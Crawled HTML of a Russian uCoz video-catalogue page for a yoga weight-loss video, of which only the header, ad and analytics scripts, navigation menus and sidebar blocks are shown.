

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://meeting.clan.su/video/vip/8733/sport/5-asan-dlya-poxudeniya-joga-dlya-strojnosti-i-krasoty
body_size: 21946
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//RU" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
<script type="text/javascript" src="/?ce8R809E%21WyctTkb574innE%3BmWKzEeeLm%21yqDZIFmxuW8Uc8%21EJPeHdre8UikjQDEx%21LORGxFhw4wgqN0ed3Qvs3OHv6OZgA7ne4lOdzqT12KUmqf4kuue1Iwnxcq8NqAnPwfzplR6K9kt%3B2qQVi0sYMnNWnqVfJZNtxGbt%5EX95KiKIK3u1B%3BsmT1iM%5EjzinBXKehW2OHQmUsFnlgQ0QA0Mo"></script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoznet?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_ad?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script><script type="text/javascript">
if(typeof(u_global_data)!='object') u_global_data={};
function ug_clund(){
	if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>0 || (u_global_data && u_global_data.is_u_main_h)){
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget already loaded');
		return;
	}
	u_global_data.clunduse=1;
	if('0'=='1'){
		var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=2; path=/; expires='+d;
		if(location.search.indexOf('clk2398502361292193773143=1')==-1){
			return;
		}
	}else{
		window.addEventListener("click", function(event){
			if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>1) return;
			if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget click');
			var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=1; path=/; expires='+d;
			u_global_data.clunduse=2;
			new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_click?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
		});
	}
	
	new Image().src = "//counter.yadro.ru/hit;desktop_click_load?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
}

setTimeout(function(){
	if(typeof(u_global_data.preroll_video_57322)=='object' && u_global_data.preroll_video_57322.active_video=='adbetnet') {
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget suspend, preroll active');
		setTimeout(ug_clund,8000);
	}
	else ug_clund();
},3000);
</script>
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
<title>5 асан для похудения. Йога для стройности и красоты - Спорт - Видео - Топ 100 сайтов о кино, фильмы онлайн.</title>


<link type="text/css" rel="stylesheet" href="/_st/my.css" />
<style type="text/css"> 
 /* StartStyle */ 
 img.preview{width:100px;height:100px;float:left;margin:3px 7px 3px 0px;display:inline;} 
 /* EndStyle */ 
 </style>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
<style>
.sp_title{background:#333333;color:#fff;padding:7px 6px;margin-top:4px;-webkit-border-radius:3px;border-radius:3px;cursor:pointer}
.sp_content{background:#555;color:#222;padding:6px 4px 4px 4px;-webkit-border-radius:3px;border-radius:3px;box-shadow:inset 0 0 0 1px #ccc}
</style> 
<style type="text/css">
 .spoiler_body {display:none; cursor:pointer;}
</style> 

	<link rel="stylesheet" href="/.s/src/base.min.css?v=220908" />
	<link rel="stylesheet" href="/.s/src/layer6.min.css?v=220908" />

	<script src="/.s/src/jquery-1.12.4.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js?v=220908"></script>
	<script src="//s741.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.911602262421749"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/_st/video.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script src="/.s/src/video_gfunc.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"site":{"id":"6meeting","host":"meeting.clan.su","domain":null},"module":"video","layerType":6,"ssid":"570663007444032466524","uLightboxType":1,"language":"ru","country":"US","sign":{"5255":"Помощник","7253":"Начать слайд-шоу","7252":"Предыдущий","5458":"Следующий","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","7287":"Перейти на страницу с фотографией.","3125":"Закрыть","7254":"Изменить размер"}};
/* --- UCOZ-JS-CODE --- */

		function eRateEntry(select, id, a = 65, mod = 'video', mark = +select.value, path = '', ajax, soc) {
			if (mod == 'shop') { path = `/${ id }/edit`; ajax = 2; }
			( !!select ? confirm(select.selectedOptions[0].textContent.trim() + '?') : true )
			&& _uPostForm('', { type:'POST', url:'/' + mod + path, data:{ a, id, mark, mod, ajax, ...soc } });
		}

		function updateRateControls(id, newRate) {
			let entryItem = self['entryID' + id] || self['comEnt' + id];
			let rateWrapper = entryItem.querySelector('.u-rate-wrapper');
			if (rateWrapper && newRate) rateWrapper.innerHTML = newRate;
			if (entryItem) entryItem.querySelectorAll('.u-rate-btn').forEach(btn => btn.remove())
		}

		var usrarids = {};
		function ustarrating(id, mark, o_type = 'vi') {
			if (!usrarids[id] && mark) {
				usrarids[id] = 1;
				$('.u-star-li-' + id).hide();
				_uPostForm('', { type:'POST', url:'/video/', data:{ a:65, id, mark, o_type } });
			}
		}

	let ajaxPageController = {
		showLoader : function() { document.getElementById('myGrid')?.classList.remove('u-hidden'); },
		hideLoader : function() { document.getElementById('myGrid')?.classList.add('u-hidden'); },
	};
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
</head>
 
<body>

<div id="wrap">
<!--U1AHEADER1Z--><div id="topPick"><br><br>
 <div id="header"><br><br>
 <div id="navBar"><a href="https://meeting.clan.su/"><!--<s5176>-->Главная<!--</s>--></a> <a href="/index/3"><!--<s3089>-->Регистрация<!--</s>--></a>  <a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;"><!--<s3087>-->Вход<!--</s>--></a> <a href="/video/virss">RSS</a> 
 Ср, 2026-01-28, 20.37.19 | <!--<s5212>-->Приветствую Вас<!--</s>--> <b>Гость</b>
 </div><br><script type="text/javascript" rel="nofollow" src="//meeting.clan.su/rtr/8"></script><div id="logo"><!-- <logo> --><h1>Топ 100 сайтов о кино. Онлайн кинотеатр - фильмы и видео онлайн.</h1><!-- </logo> -->
 </div>
 </div>
 </div>
 </div>

<TABLE WIDTH="99%" BORDER=2 CELLSPACING=2 CELLPADDING=2>
 <TR>
 <TD ALIGN="center" background="//meeting.clan.su/FON/fon3.gif">
<script type="text/javascript" src="//meeting.clan.su/informer/55"></script>
</TD>
</TR>
</TABLE>
<br>
<div align="center">
<TABLE WIDTH="99%" BORDER=2 CELLSPACING=2 CELLPADDING=2 style="border: 1px solid #BCB778">
<TR>
<TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=0&m=load&t=0"><font color="#000000">0</font></a></TD>
<TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=1&m=load&t=0"><font color="#000000">1</font></a></TD>
<TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=2&m=load&t=0"><font color="#000000">2</font></a></TD>
<TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=3&m=load&t=0"><font color="#000000">3</font></a></TD>
<TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=4&m=load&t=0"><font color="#000000">4</font></a></TD>
<TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=5&m=load&t=0"><font color="#000000">5</font></a></TD>
<TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=6&m=load&t=0"><font color="#000000">6</font></a></TD>
<TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=7&m=load&t=0"><font color="#000000">7</font></a></TD>
<TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=8&m=load&t=0"><font color="#000000">8</font></a></TD>
<TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=9&m=load&t=0"><font color="#000000">9</font></a></TD>
<TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=%D0%B0&m=load&t=0"><font color="#000000">А</font></a></TD>
<TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=%D0%B1&m=load&t=0"><font color="#000000">Б</font></a></TD>
<TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=%D0%B2&m=load&t=0"><font color="#000000">В</font></a></TD>
<TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=%D0%B3&m=load&t=0"><font color="#000000">Г</font></a></TD>
<TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=%D0%B4&m=load&t=0"><font color="#000000">Д</font></a></TD>
 <TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=%D0%B2&m=load&t=0"><font color="#000000">Е</font></a></TD>
 <TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=%D0%B6&m=load&t=0"><font color="#000000">Ж</font></a></TD>
 <TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=%D0%B7&m=load&t=0"><font color="#000000">З</font></a></TD>
 <TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=%D0%B8&m=load&t=0"><font color="#000000">И</font></a></TD>
 <TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=%D0%BA&m=load&t=0"><font color="#000000">К</font></a></TD>
 <TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=%D0%BB&m=load&t=0"><font color="#000000">Л</font></a></TD>
 <TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=%D0%BC&m=load&t=0"><font color="#000000">М</font></a></TD>
 <TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=%D0%BD&m=load&t=0"><font color="#000000">Н</font></a></TD>
 <TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=%D0%BE&m=load&t=0"><font color="#000000">О</font></a></TD>
 <TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=%D0%BF&m=load&t=0"><font color="#000000">П</font></a></TD>
 <TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=%D1%80&m=load&t=0"><font color="#000000">Р</font></a></TD>
 <TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=%D1%81&m=load&t=0"><font color="#000000">С</font></a></TD>
 <TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=%D1%82&m=load&t=0"><font color="#000000">Т</font></a></TD>
 <TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=%D1%83&m=load&t=0"><font color="#000000">У</font></a></TD>
 <TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=%D1%84&m=load&t=0"><font color="#000000">Ф</font></a></TD>
 <TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=%D1%85&m=load&t=0"><font color="#000000">Х</font></a></TD>
 <TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=%D1%86&m=load&t=0"><font color="#000000">Ц</font></a></TD>
 <TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=%D1%87&m=load&t=0"><font color="#000000">Ч</font></a></TD>
 <TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=%D1%88&m=load&t=0"><font color="#000000">Ш</font></a></TD>
 <TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=%D1%89&m=load&t=0"><font color="#000000">Щ</font></a></TD>
 <TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=%D1%8D&m=load&t=0"><font color="#000000">Э</font></a></TD>
 <TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=%D1%8E&m=load&t=0"><font color="#000000">Ю</font></a></TD>
 <TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=%D1%8F&m=load&t=0"><font color="#000000">Я</font></a></TD> 
</TR>
</TABLE>
</div> 
<br>
<TABLE WIDTH="99%" BORDER=2 CELLSPACING=4 CELLPADDING=4>
 <TR>
 <TD ALIGN="center" background="//meeting.clan.su/FON/fon3.gif">
<div id="bancode_9709"><script src="//multibux.org/bancode.php?id=9709" async></script></div>
 </TD>
 <TD ALIGN="center" background="//meeting.clan.su/FON/fon3.gif">
<!-- ads-lot.ru - Витрина баннеров -->
<script type="text/javascript" src="https://ads-lot.ru/vitrine.php?id=3147"></script>
<!-- /ads-lot.ru - Витрина баннеров -->
</TD>
 </TR>
 </TABLE>

<br>
<TABLE WIDTH="99%" BORDER=2 CELLSPACING=4 CELLPADDING=4>
 <TR>
 <TD ALIGN="center">
<style type="text/css">
.solidblockmenu{
margin: 0;
padding: 0;
float: left;
font: bold 10px Arial;
width: 100%;
border: 1px solid #999999;
border-width: 1px 1;
background: black url(//meeting.clan.su/images/blackdefault.png) center center repeat-x;
}

.solidblockmenu li{
display: inline;
}

.solidblockmenu li a{
float: left;
color: #999999;
padding: 9px 11px;
text-decoration: none;
border-right: 1px solid green;
}

.solidblockmenu li a:visited{
color: #FFFFFF;
}

.solidblockmenu li a:hover, .solidblockmenu li .current{
color: #FFFFFF;
background: transparent url(//meeting.clan.su/images/redactive.png) center center repeat-x;
}

</style>

<!--[if IE]>
<style type="text/css">
p.iepara{ /*Conditional CSS- For IE (inc IE7)*/
padding-top: 1em;
}
</style>
<![endif]-->
<ul class="solidblockmenu">
<li><a href="/" title="Главная">Главная</a></li>
 <li><a href="https://meeting.clan.su/dir/1" title="Топ 100 сайтов о кино, каталог киносайтов, Рейтинг, Топ">КиноТоп 100</a></li>
<li><a href="https://meeting.clan.su/board" title="Каталог сайтов, Рейтинг, Топ">Сайты</a></li>
<li><a href="https://meeting.clan.su/publ" title="Каталог статей">Статьи</a></li>
<li><a href="https://meeting.clan.su/video" title="Каталог видео файлов">Видео</a></li>
<li><a rel="nofollow" href="/video/vic/filmy_i_animacija" title="Онлайн фильмы, Онлайн кинотеатр">Фильмы и анимация</a></li>
<li><a rel="nofollow" href="https://meeting.clan.su/video/vic/serialy" title="Сериалы, Онлайн кинотеатр">Сериалы</a></li> 
<li><a href="https://meeting.clan.su/video/vic/voennye" title="Онлайн кинотеатр, Каталог фильмов, мультфильмов, тейлеров, файлов">Военные</a></li> 
 <li><A HREF="https://meeting.clan.su/TP/meeting.clan.su_online_tv.htm" title="ТВ Онлайн, Online TV, телевидение">ТВ Онлайн</a></li> 
<li><a href="https://meeting.clan.su/news" title="Каталог, Файлы, файлообменник, новости">Файлы</a></li>
<li><a href="https://meeting.clan.su/stuff" title="Каталог, Игры онлайн, скачать, 3D">Игры</a></li>
<li><a href="https://meeting.clan.su/photo" title="Каталог, Фотографии, картинки, GIF анимация">Фото</a></li>
<li><a href="https://meeting.clan.su/index/0-223" title="Новое">Новое</a></li>
<li><a href="https://meeting.clan.su/index/0-3" title="Администратор, обратная связь, ICQ, Чат, комментарии">Админ</a></li>
</ul><br style="clear: left" />
</TD>
 </TR>
 </TABLE><!--/U1AHEADER1Z-->
 <div id="leftColumn">
 <!--U1CLEFTER1Z--><!-- <block1> -->
<div class="boxTable"><h2><!-- <bt> --><!--<s5204>-->Меню сайта<!--</s>--><!-- </bt> --></h2><div class="boxContent"><!-- <bc> --><!--<s1546>--> 
<TABLE WIDTH="100%" BORDER=2 CELLSPACING=2 CELLPADDING=2>
<TR>
<TD ALIGN="left" background="//meeting.clan.su/FON/fon3.gif" alt="фон">
<style> 
 
 #all {margin:0 auto; width:90%;} 
 .button {background: url(//meeting.clan.su/v_navigation/button2.png)no-repeat;width:100%;height:19px;margin-bottom:1px;} 
 .button:hover {background: 
url(//meeting.clan.su/v_navigation/button2.png)no-repeat;width:100%;height:19px;background-position:
 -200px 0;} 
 .button a {color:#777777;text-decoration:none;font:11px/18px tahoma;padding:0px 12px;} 
 </style>

<script type="text/javascript" src="//meeting.clan.su/v_navigation/border.js"></script> 
 
 
 <div id="all"> 
 <div class="button"><a href="/">Главная страница</a></div>
 <div class="button"><a href="https://meeting.clan.su/index/0-133">Расширенное меню</a></div> 
 <div class="button"><a href="/dir/1">КиноТоп 100</a></div> 
 <div class="button"><a href="/board">Сайты</a></div> 
 <div class="button"><a href="/publ">Статьи</a></div> 
 <div class="button"><a href="/video">Видео</a></div> 
 <div class="button"><a href="/video/vic/filmy_i_animacija">Фильмы и анимация</a></div> 
 <div class="button"><a href="/video/vic/serialy">Сериалы</a></div>
 <div class="button"><a href="https://meeting.clan.su/video/vic/voennye">Военные</a></div>
 <div class="button"><a href="/index/0-69">Фильмы за SMS</a></div>
 <div class="button"><a href="https://meeting.clan.su/tv.html">ТВ Онлайн</a></div> 
 <div class="button"><a href="/news">Файлы</a></div> 
 <div class="button"><a href="/stuff">Игры</a></div>
 <div class="button"><a href="/photo">Фото</a></div>
 <div class="button"><a href="/tests">Тесты</a></div> 
 <div class="button"><a href="/index/0-223">Новое</a></div>
 <div class="button"><a href="/index/0-133">О Нас</a></div>
 <div class="button"><a href="/index/0-3">Админ</a></div>
 </div> 
 
</TD>
</TR>
</TABLE>
<!--</s>--><!-- </bc> --></div></div>
<!-- </block1> -->



<!-- <block002> -->

<div class="boxTable"><h2><!-- <bt> --><!--<s5351>-->Категории раздела<!--</s>--><!-- </bt> --></h2><div class="boxContent"><!-- <bc> -->
<TABLE WIDTH="100%" BORDER=2 CELLSPACING=4 CELLPADDING=4>
<TR>
<TD ALIGN="center" background="//meeting.clan.su/FON/fon3.gif" alt="фон"><ul><li><a href="/video/">Главная каталога</a></li></ul><br>
	<div id="video_category_block" style='width:auto'>
	<div id="video_category_top" style="background:right top no-repeat">
		
		<div id="video_category_row15" class='category_row'>
			<div id="video_category_row15_wrapper"  class='category_row_wrapper'>
				<div id="video_category_row15_preicon" style="background-image:url(/.s/img/vi/deficon/def_cat.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_category_row15_name" class='category_row_text'>
					<a class='catName' href="/video/vic/voennye" >Военные</a>
				</div>
				
			</div>
		</div>
		<div id="video_category_row14" class='category_row'>
			<div id="video_category_row14_wrapper"  class='category_row_wrapper'>
				<div id="video_category_row14_preicon" style="background-image:url(/.s/img/vi/deficon/def_14.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_category_row14_name" class='category_row_text'>
					<a class='catName' href="/video/vic/drugoe" >Другое</a>
				</div>
				
			</div>
		</div>
		<div id="video_category_row5" class='category_row'>
			<div id="video_category_row5_wrapper"  class='category_row_wrapper'>
				<div id="video_category_row5_preicon" style="background-image:url(/.s/img/vi/deficon/def_5.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_category_row5_name" class='category_row_text'>
					<a class='catName' href="/video/vic/kompjuternye_igry" >Компьютерные игры</a>
				</div>
				
			</div>
		</div>
		<div id="video_category_row13" class='category_row'>
			<div id="video_category_row13_wrapper"  class='category_row_wrapper'>
				<div id="video_category_row13_preicon" style="background-image:url(/.s/img/vi/deficon/def_13.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_category_row13_name" class='category_row_text'>
					<a class='catName' href="/video/vic/krasota_i_zdorove" >Красота и здоровье</a>
				</div>
				
			</div>
		</div>
		<div id="video_category_row8" class='category_row'>
			<div id="video_category_row8_wrapper"  class='category_row_wrapper'>
				<div id="video_category_row8_preicon" style="background-image:url(/.s/img/vi/deficon/def_8.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_category_row8_name" class='category_row_text'>
					<a class='catName' href="/video/vic/ljudi_i_blogi" >Люди и блоги</a>
				</div>
				
			</div>
		</div>
		<div id="video_category_row11" class='category_row'>
			<div id="video_category_row11_wrapper"  class='category_row_wrapper'>
				<div id="video_category_row11_preicon" style="background-image:url(/.s/img/vi/deficon/def_11.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_category_row11_name" class='category_row_text'>
					<a class='catName' href="/video/vic/muzyka" >Музыка</a>
				</div>
				
			</div>
		</div>
		<div id="video_category_row7" class='category_row'>
			<div id="video_category_row7_wrapper"  class='category_row_wrapper'>
				<div id="video_category_row7_preicon" style="background-image:url(/.s/img/vi/deficon/def_7.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_category_row7_name" class='category_row_text'>
					<a class='catName' href="/video/vic/obshhestvo" >Общество</a>
				</div>
				
			</div>
		</div>
		<div id="video_category_row10" class='category_row'>
			<div id="video_category_row10_wrapper"  class='category_row_wrapper'>
				<div id="video_category_row10_preicon" style="background-image:url(/.s/img/vi/deficon/def_10.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_category_row10_name" class='category_row_text'>
					<a class='catName' href="/video/vic/puteshestvija_i_sobytija" >Путешествия и события</a>
				</div>
				
			</div>
		</div>
		<div id="video_category_row3" class='category_row'>
			<div id="video_category_row3_wrapper"  class='category_row_wrapper'>
				<div id="video_category_row3_preicon" style="background-image:url(/.s/img/vi/deficon/def_3.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_category_row3_name" class='category_row_text'>
					<a class='catName' href="/video/vic/razvlechenija" >Развлечения</a>
				</div>
				
			</div>
		</div>
		<div id="video_category_row12" class='category_row'>
			<div id="video_category_row12_wrapper"  class='category_row_wrapper'>
				<div id="video_category_row12_preicon" style="background-image:url(/.s/img/vi/deficon/def_12.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_category_row12_name" class='category_row_text'>
					<a class='catName' href="/video/vic/serialy" >Сериалы</a>
				</div>
				
			</div>
		</div>
		<div id="video_category_row4" class='category_row'>
			<div id="video_category_row4_wrapper"  class='category_row_wrapper'>
				<div id="video_category_row4_preicon" style="background-image:url(/.s/img/vi/deficon/def_4.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_category_row4_name" class='category_row_text'>
					<a class='catName' href="/video/vic/filmy_i_animacija" >Смотреть фильмы</a>
				</div>
				
			</div>
		</div>
		<div id="video_category_row9" class='category_row'>
			<div id="video_category_row9_wrapper"  class='category_row_wrapper'>
				<div id="video_category_row9_preicon" style="background-image:url(/.s/img/vi/deficon/def_9.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_category_row9_name" class='category_row_text'>
					<a class='catNameActive' href="/video/vic/sport" >Спорт</a>
				</div>
				
			</div>
		</div>
		<div id="video_category_row1" class='category_row'>
			<div id="video_category_row1_wrapper"  class='category_row_wrapper'>
				<div id="video_category_row1_preicon" style="background-image:url(/.s/img/vi/deficon/def_1.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_category_row1_name" class='category_row_text'>
					<a class='catName' href="/video/vic/transport" >Транспорт</a>
				</div>
				
			</div>
		</div>
		<div id="video_category_row6" class='category_row'>
			<div id="video_category_row6_wrapper"  class='category_row_wrapper'>
				<div id="video_category_row6_preicon" style="background-image:url(/.s/img/vi/deficon/def_6.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_category_row6_name" class='category_row_text'>
					<a class='catName' href="/video/vic/khobbi_i_obrazovanie" >Хобби и образование</a>
				</div>
				
			</div>
		</div>
		<div id="video_category_row2" class='category_row'>
			<div id="video_category_row2_wrapper"  class='category_row_wrapper'>
				<div id="video_category_row2_preicon" style="background-image:url(/.s/img/vi/deficon/def_2.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_category_row2_name" class='category_row_text'>
					<a class='catName' href="/video/vic/jumor" >Юмор</a>
				</div>
				
			</div>
		</div>
	</div>
	</div><script type="text/JavaScript">
	var video_category = new category('video_category');
	
	</script></TD>
</TR>
</TABLE>
<!-- </bc> --></div></div>

<!-- </block002> -->

<!-- <block003> -->
 <div class="boxTable"><h2><!-- <bt> --><!--<s5204>-->Добавить объявление<!--</s>--><!-- </bt> --></h2><div class="boxContent"><!-- <bc> --><!--<s1546>-->
 <TABLE WIDTH="100%" BORDER=2 CELLSPACING=4 CELLPADDING=4>
<TR>
<TD ALIGN="left" background="//meeting.clan.su/FON/fon3.gif" alt="фон">
<!-- ads-lot.ru - Витрина объявлений -->
<script type="text/javascript" src="https://ads-lot.ru/vitrine.php?id=2373"></script>
<!-- /ads-lot.ru - Витрина объявлений -->
</TD>
</TR>
</TABLE>
 <!--</s>--><!-- </bc> --></div></div>
 <!-- </block003> -->

<!-- <block004> -->
 <div class="boxTable"><h2><!-- <bt> --><!--<s5204>-->Баннер сайта<!--</s>--><!-- </bt> --></h2><div class="boxContent"><!-- <bc> --><!--<s1546>-->

 <TABLE WIDTH="100%" BORDER=1 CELLSPACING=1 CELLPADDING=1>
 <TR>
 <TD ALIGN="center" background="//meeting.clan.su/FON/fon3.gif" alt="фон">
 <img src="//meeting.clan.su/kinotop100.jpg" border="0" align="absmiddle" alt="Кинотоп 100, фильмы онлайн">
 <br> 
 <div class="button" style="margin-right:8px;">
<a rel="nofollow" href="//meeting.clan.su/index/0-48">Другие баннеры</a>
</div> 
 <br>
 Мы будем Вам очень признательны, если Вы разместите Нашу кнопку у себя на сайте!
 <br>
 <!-- <Pop-up окно> --> 
 <script> 
 function popup1() 
 { 
 prompt('meeting.clan.su - кинотоп 100, фильмы, клипы, программы, игры онлайн','<a href="//meeting.clan.su/"><img src="//meeting.clan.su/kinotop100.jpg" alt="Кинотоп 100, фильмы онлайн" width="88" border="0" height="31"></a>'); 
 return false; 
 } 
 </script> 
 <br> 
 <br> 
 <form>
 <input value="Получить код" onclick="popup1()" type="button"> 
 </form>
 </TD>
 </TR>
 </TABLE> 
 <!--</s>--><!-- </bc> --></div></div>
 <!-- </block004> -->

<!-- <block006> -->
 <div class="boxTable"><h2><!-- <bt> --><!--<s5204>-->Вебмастеру<!--</s>--><!-- </bt> --></h2><div class="boxContent"><!-- <bc> --><!--<s1546>-->
 <TABLE WIDTH="100%" BORDER=2 CELLSPACING=4 CELLPADDING=4>
<TR>
<TD ALIGN="center" background="//meeting.clan.su/FON/fon3.gif" alt="фон">
<div class="button" style="margin-right:8px;"> 
<a rel="nofollow" href="https://meeting.clan.su/blog/" target="_blank">Стена баннеров 100x100</a>
</div> 
<br> 
<div class="button" style="margin-right:8px;"> 
<a rel="nofollow" href="http://trafgo.ru/?w=4442" target="_blank">Раскрутка trafgo</a>
</div>
<br>
 <div class="button" style="margin-right:8px;"> 
<a rel="nofollow" href="http://free-top.info/index.php?ref=2411" target="_blank">Раскрутка free-top</a>
</div>
<br> 
<div class="button" style="margin-right:8px;"> 
<a rel="nofollow" href="https://serpstat.com/ru/" target="_blank">SEO платформа</a>
</div>
<br>
<div class="button" style="margin-right:8px;">
<a rel="nofollow" href="https://a.pr-cy.ru/meeting.clan.su/" target="_blank">Анализ сайта pr-cy</a>
</div>
<br>
<div class="button" style="margin-right:8px;">
<a rel="nofollow" href="https://be1.ru/stat/meeting.clan.su" target="_blank">Анализ сайта be1</a>
</div>
<br>
<div class="button" style="margin-right:8px;">
<a rel="nofollow" href="http://usd20.narod.ru/index/0-10" target="_blank">Посетители на сайт</a>
</div>
</TD>
</TR>
</TABLE>
 <!--</s>--><!-- </bc> --></div></div>
 <!-- </block006> -->
 
